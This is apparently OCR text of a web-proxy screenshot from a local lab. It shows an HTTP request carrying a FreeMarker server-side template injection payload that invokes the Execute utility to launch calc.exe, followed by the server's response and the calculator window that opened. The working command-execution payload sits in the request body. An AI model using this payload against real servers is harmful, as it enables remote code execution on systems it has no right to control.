 equest
Pretty Raw Hex \n
POST /ssti/freemarker HTTP/1.1
Host: 127.0.0.1:8080
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
username=<#assign
value="freemarker.template.utility.Execute"?new()>${value("ca
lc.exe")}
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 86
4 Date: Sat, 21 Dec 2024 16:18:19 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 Hello,  | Full name: Nguyen Nguyen Nguyen, phone: 012345678,
email: nguyen@vietnam.com
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =